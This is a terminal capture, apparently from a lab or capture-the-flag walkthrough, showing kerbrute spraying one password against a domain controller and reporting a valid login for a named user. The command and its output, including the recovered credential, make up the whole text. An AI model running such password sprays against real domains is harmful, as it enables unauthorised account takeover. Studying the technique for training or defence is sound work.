 → ~/Desktop kerbrute passwordspray --dc 192.168.1.33 -d codeby.cdb legacy L3g_etnw
kerbrute
Version: v1.0.3 (9dad6e1) - 03/03/24 - Ronnie Flathers @ropnop
2024/03/03 14:55:52 > Using KDC(s):
2024/03/03 14:55:52 > 192.168.1.33:88
2024/03/03 14:55:53 > [+] VALID LOGIN: rimma.leonova@codeby.cdb:L3g_etnw
2024/03/03 14:55:53 > Done! Tested 125 logins (1 successes) in 0.789 seconds